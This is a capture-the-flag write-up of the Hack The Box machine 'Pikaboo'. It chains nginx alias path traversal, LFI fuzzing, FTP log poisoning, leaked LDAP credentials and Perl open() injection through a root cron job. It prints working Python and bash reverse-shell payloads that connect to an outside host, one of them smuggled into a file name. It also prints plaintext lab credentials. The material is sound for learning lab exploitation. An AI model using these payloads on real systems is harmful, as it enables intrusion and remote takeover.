Hack-The-Box-walkthrough[pikaboo]
introduce
OS: Linux
Difficulty: Hard
Points: 40
Release: 17 Jul 2021
IP: 10.10.10.249
Enumeration
use nmap as usual
1 | # Nmap 7.91 scan initiated Sun Jul 18 01:44:59 2021 as: nmap -vvv -p 21,22,80 -A -v -oN intial.nmap 10.129.185.25 |
Looks like we have 3 ports FTP,SSH and WEB.
Let’s check FTP for anonymous login.
FTP
Anonymous Login
1 | kali@kali:~/HackTheBox/Pikaboo$ ftp pikaboo.htb |
Looks like we don’t have anonymous login so it is a dead end for now until we have some creds for it.
Web
Visiting website
Not much here there is a contact page but not much there as we cannot submit the form.
Then we have another page called pokatdex aka pokedex(For Pokemon fans like me).
Not necessary for the machine but had to put it in.
Just checking for any pokemon in there we are redirected to the link.
Here we have the link for the api but looks like it still is under construction so not much from here.
And finally there is admin page with requires basic authentication for logging in.
Default creds and bruteforce should not work as this is hardbox so let’s think something other than that.
Intresting thing

Clicking cancel on the basic authentication dialogue box gives us something intresting.
In the image you can see that it is saying it is using apache server on port 81 so there is two intresting thing first is why port 81 instead of standard port 80 but we will get back to that later and another is nmap says it’s nginx not apache so there must some sort of traffic forwarding and reverse proxy running on the backend and now to the port 81 part as nginx is running onport 80 that is why apache is on port 81 as both should be hosted on same machine.
Enumeration
Looking for version and exploit it seems to be running latest versions of both apache and nginx but I came across this article which specified that there could be path traversal due to misconfigured alias in nginx.
https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/
so I thought to give it a try as it is pretty easy just go to the endpoint which ask for the creds and then use ../ and then go to the desired directory so I decided to give it a try.
Fuzzing
1 | kali@kali:~/HackTheBox/Pikaboo$ ffuf -u http://pikaboo.htb/admin../FUZZ -w /usr/share/wordlists/dirb/big.txt -t 200 |

Looks like we have found few directories most of then doesn’t look intresting but server-status which is mostly forbidden is now giving 200 status code so let’s check that out.
Visiting potentially intresting endpoint

we have something like this if you go through the whole you can find this intresting part.
Now we know we can access admin_staging endpoint using this trick.


Visting that endpoint it looks like.
so let’s just see the dashboad so now we finally have admin dashboard or that is what I am assuming at the moment.
looks at the url it looks fishy as it just directly calling the php page so there could be potential LFI there.
so let’s FUZZ for that as this box doesn’t have rate limiting and fuzzing is extremly fast so it would be just a couple of seconds.
Fuzzing For LFI
I prefer using LFI-Jhaddix.txt for fuzzing as it has cool variations in the payload with the list of potentially useful files.
You can download this wordlist from here https://raw.githubusercontent.com/danielmiessler/SecLists/master/Fuzzing/LFI/LFI-Jhaddix.txt
1 | kali@kali:~/HackTheBox/Pikaboo$ ffuf -u http://pikaboo.htb/admin../admin_staging/index.php?page=FUZZ -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -t 200 -c -fs 15349 |

Looks like we have access to logs so if we would have tried to find this LFI manually we wouldn’t be successful until and unless you are genius and remebered that we have FTP also. But let’s be honesh everyone tries /etc/passwd to check.
Anyways now we have the FTP log file so the first thing that came to my mind was FTP-log poisoing so if you don’t what that is, it is basically just the injecting PHP code in the FTP log and then later make web server execute that piece of code with the help of LFI.
If you wanna learn more about it you can refer below articles.
https://shahjerry33.medium.com/rce-via-lfi-log-poisoning-the-death-potion-c0831cebc16d
https://secnhack.in/ftp-log-poisoning-through-lfi/
Exploitation
Looking at the logs we can also find the username but let’s go for LFI.
We got the log file
1 | http://10.10.10.249/admin../admin_staging/index.php?page=/var/log/vsftpd.log |
Now let’s try and get revshell from that.
1 | kali@kali:~/HackTheBox/Pikaboo$ ftp 10.10.10.249 |
and the password can be anything and then just start the nc listerner.
1 | kali@kali:~/HackTheBox/Pikaboo$ curl http://pikaboo.htb/admin../admin_staging/index.php?page=/var/log/vsftpd.log |
And Boom we have the reverse shell.
1 | ┌──(root💀kali)-[~/hackthebox/machine/pikaboo] |
Gaining User
Enumeration
Let’s check for all the running services on the box
1 | www-data@pikaboo:/opt/pokeapi$ ss -tupln |
Looks like we have LDAP running on the box.
Let’s check the home directory for seeing the users/
1 | ls /home |
Looks like we have only one user.
1 | ls -al /home/pwnmeow |
An unusual .python_history file is there so let’s check it out.
Looking for intresting things I checked /opt directory.
1 | ls /opt |
We found the under construction version of pokeapi so there could be exploit but we can’t exploit it but what we can do is to find hardcoded creds in it as developers might have left it as it is still not implemented.
1 | cd /opt/pokeapi |
Let’s just try and grep for passwords from the files.
1 | www-data@pikaboo:/opt/pokeapi$ grep -iRl 'password' |
We have some files which has the word password in it the most intresting file is config/settings.py so let’s see that.
Checking that file out you can see this good part.
1 | DATABASES = { |
we can see LDAP creds and we know the ldap is running so let’s try to enumerate it with creds we found.
1 | www-data@pikaboo:/opt/pokeapi$ ldapsearch -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -w 'J~42%W?PFHl]g' -b 'dc=pikaboo,dc=htb' -LLL -h 127.0.0.1 -p 389 -s sub "(objectClass=*)" |
Looking at the LDAP dump we can see the creds for the user pwnmeow.
so let’s base64 decode that creds.
1 | kali@kali:~/HackTheBox/Pikaboo$ echo "X0cwdFQ0X0M0dGNIXyczbV80bEwhXw==" | base64 -d |
We have the password for the user pwnmeow but the catch over here is that we cannot su into pwnmeow with that creds neither you can use it to SSH.
So from beginning we know that FTP also has the user pwnmeow from the logs that we saw from local file inclusion so let’s try this cred there.
1 | kali@kali:~/HackTheBox/Pikaboo$ ftp 10.10.10.249 |
And boom it worked so let’s enumerate futher.
PrivESC TO Root
Enumeration
let’s see if there is any cron running.
1 | www-data@pikaboo:/opt/pokeapi$ cat /etc/crontab |
Looks like we have a script that is been executed as root every single second.
so let’s look into script.
1 | www-data@pikaboo:/opt/pokeapi$ cat /usr/local/bin/csvupdate_cron |
looks like it is just a simple bash script to run another script /usr/local/bin/csvupdate with the filename as the parameter for the files in FTP and now as we have access to FTP we might be able to exploit it.
so let’s look at the /usr/local/bin/csvupdate file.
1 | #!/usr/bin/perl |
Looking through the perl script we can see takes the file name as argument.
Looking for the vulnerability in perl file open.
I came across this question in stackoverflow.
https://stackoverflow.com/questions/26614348/perl-open-injection-prevention
which than increased my curosity to learn more as answer didn’t explain a good way to exploit and looking for the exploit for that I stumbled upon this article.
https://wiki.sei.cmu.edu/confluence/pages/viewpage.action?pageId=88890543
which explained the exploit in detailed.
The exploit basically is that if the filename starts with ‘|’ then the rest of file name will be executed as command rather than the file name itself so I build up a payload for that.
1 | |python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.11\",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';echo .csv |
So this is the file name that I come up with and I will tell why this shell as the command is passed through basename so ant ‘/‘ will just split the payload and mess with the working of the payload.
1 | kali@kali:~/HackTheBox/Pikaboo$ basename '/bin/bash' |
So as we can see above we cannot use the bash payload as due to below.
1 | kali@kali:~/HackTheBox/Pikaboo$ basename 'bash -c "bash -i >& /dev/tcp/10.10.14.11/12345 0>&1"' |
So basically it will just send ‘12345 0>&1’ to the perl script and your payload cannot execute so thats why I chose python payload.
So let’s create the file.
1 | kali@kali:~/HackTheBox/Pikaboo$ touch "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.11\",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';echo .csv" |
and we need .csv at the as to bypass the check in the bash script.
Now let’s upload the file but before that start the nc listener on that port.
1 | kali@kali:~/HackTheBox/Pikaboo$ ftp 10.10.10.249 |
After uploading file please wait for sometime as it can take a while.
1 | ┌──(root💀kali)-[~/hackthebox/machine/pikaboo] |
And boom we are root so let’s get all the flags.
Summary of knowledge
- path traversal via misconfigured nginx alias
- LFI fuzzing with seclists’ LFI-Jhaddix.txt
- ftp log poisoning through lfi to get revshell
- LDAP enumeration with leaked pass
- cronjob and perl open() injection to privesc
- python revshell payload bypass check
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…